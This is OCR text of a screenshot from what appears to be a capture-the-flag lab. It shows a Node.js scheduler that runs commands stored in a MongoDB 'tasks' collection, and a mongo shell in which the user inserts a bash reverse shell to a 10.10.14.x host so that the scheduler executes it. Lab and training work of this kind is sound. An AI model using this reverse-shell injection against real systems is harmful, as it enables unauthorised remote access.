 au|
Hosts
SFTP
Port Forwarding
Snippets
103.135.249....
kali
History
103.135.2...
!
159.138.27...
103.135.2...
!
103.135.2...
103.135.2...
!
Share hosts with
your team
INVITE TEAM MEMBERS
MongoClient.connect(url, function(error, db) {
  if (error || !db) {
    console.log('[!] Failed to connect to mongodb');
    return;
  }
  setInterval(function () {
    db.collection('tasks').find().toArray(function (error, docs) {
      if (!error && docs) {
        docs.forEach(function (doc) {
          if (doc) {
            console.log('Executing task ' + doc._id + '...');
            exec(doc.cmd);
            db.collection('tasks').deleteOne({ _id: new ObjectID(doc._id) });
          }
        });
      }
      else if (error) {
23,1 40%
[216/497]
}
}
]
},
"ok" : 1
}
> db.co
db.commandHelp( db.constructor db.copyDatabase(
> db.collection('tasks')
2022-12-29T07:32:27.412+0000 E QUERY [thread1] TypeError: db.collection is not a function :
@(shell):1:1
> show collections
tasks
> db.tasks.insert( { cmd: "/bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.14.13/6001 0>&1'" })
WriteResult({ "nInserted" : 1 })
> exit
bye
mark@node:/var/scheduler$ cd
[0] 0:sudo 1:[tmux]* 2:vim 3:shell-Z "kali" 02:47 29-Dec-22